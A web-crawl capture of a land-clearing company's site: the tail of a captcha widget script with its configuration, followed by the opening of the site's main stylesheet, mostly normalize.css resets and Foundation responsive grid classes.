Dh8OkwqLCtSgtVcOow5DDuTtaG0jCuDjDm3l4wrRDBMOCw4/Cv8KIWgM2w4LDsCDClj0nwqI5w5fDqX5USEQswqTCpsOrd8OGIWTCvgvDkcO7wpfDmGsYUcKcOi/[base64]/ClEvDncOTDsOGBRovfMKdS8KpKUHDjjvCo8KTXhTCrsOgwrbCs34QUsOBNsOew4geJMKIwq7Cpk4pwp/CvcKdDS3Dj0/CscOWw5PCjQjDhEh/CsKyD33DhXLCl8KJw6guPMObdgMfGsKtw5PClHHDnMKcGMKHw6HDt8KEw5gCZhvDtGLDnh4DwqR9wonDjsKGw4HCjcKqwpLDiF9+BsKae1YMSH7Du3YAwr3DoHPCgGPCnsOiwoxRw4cKEMKjecOYbMO5w619fCrCisKKw6pbX8OeXh7CsMKvwq/Dv8OpdDHCiyNESMKZw6DChXfCunLCmB3CjcKFOMOew7ElFsKBWBBEN8OKw7HDlMKNwpZ0dXzDlMOww5bClUvDpybDowERKMO4UMO4wo7Cv8OIwp3DlHPDtsKfdcK7AEPDoMK/woVNHn3DkAPDsMONYQh9w49Qw6UJw6xOw6vCiMORWsOnw4nDhsOACAoVwqoFwrsxbcORG1N+wpdKwpfCuMOWRipzA8O0w6LCiMOpwqDCmhANCsOuDMKPGyM3USHCqGoCw4vCv8Kl\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.allterrainlandclearing.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jm51gV5Vp2Qz1Lt3CFMVvzXVeEjoEvu+e/l7UyngQw4\\u003d\x22,1,0,null,1,1769323536267,0,0,[147],null,[22,100,167,145,7],\x22RC-A2jv1Tz9PB25CQ\x22,null,null,null,null,null,\x220dAFcWeA7Me8tur4NfTKKaw83RXG-Pc_Nb2cmTbe4XhW1gGdraNmiUAAwubhqe0fjkSr_OesOg08fBH2qwgHNUPmxC0ZdHBRvH2A\x22,1769406336147]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.allterrainlandclearing.com/css/main.css?v=1766106111778
body_size: 98469
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
.button { text-transform: uppercase; font-family: "Rubik", sans-serif !important; font-weight: 600; padding: 1rem 1.5rem !important; }

.button:hover, .button:focus { background-color: #014E21; }

.button.secondary { background-color: #222222 !important; }

.button.secondary:hover, .button.secondary:focus { background-color: #000000 !important; }

@media print, screen and (min-width: 64em) { .button { font-size: 1.11111rem !important; } }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fefefe; font-family: "Open Sans", sans-serif; font-weight: normal; line-height: 1.4; color: #333333; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 3px; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 3px; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 3px; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.66667rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

